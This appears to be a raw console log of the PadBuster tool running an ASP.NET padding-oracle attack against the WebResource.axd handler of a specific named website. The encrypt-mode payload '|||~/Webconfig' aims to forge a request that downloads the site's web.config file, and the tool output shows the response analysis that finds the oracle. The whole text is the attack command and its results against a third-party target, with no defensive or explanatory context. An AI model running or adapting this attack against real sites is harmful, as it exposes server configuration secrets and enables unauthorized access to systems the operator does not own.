 D:\asp.net>perl padBuster.pl http://www.locojoy.com/WebResource.axd?d=NrcQmUQi48
Q_Ut4lOCTk7g2 NrcQmUQi48Q_Ut4lOCTk7g2 16 -encoding 3 -plaintext "|||~/Webconfig"
+-------------------------------------------+
| PadBuster - v0.3                          |
| Brian Holyfield - Gotham Digital Science  |
| labs@gdssecurity.com                      |
+-------------------------------------------+
INFO: The original request returned the following
[+] Status: 200
[+] Location: N/A
[+] Content Length: 21725
INFO: Starting PadBuster Encrypt Mode
[+] Number of Blocks: 1
INFO: No error string was provided...starting response analysis
*** Response Analysis Complete ***
The following response signatures were returned:
-------------------------------------------------------
ID#     Freq    Status  Length  Location
-------------------------------------------------------
1       1       500     3877    N/A
2 **    255     500     5013    N/A
-------------------------------------------------------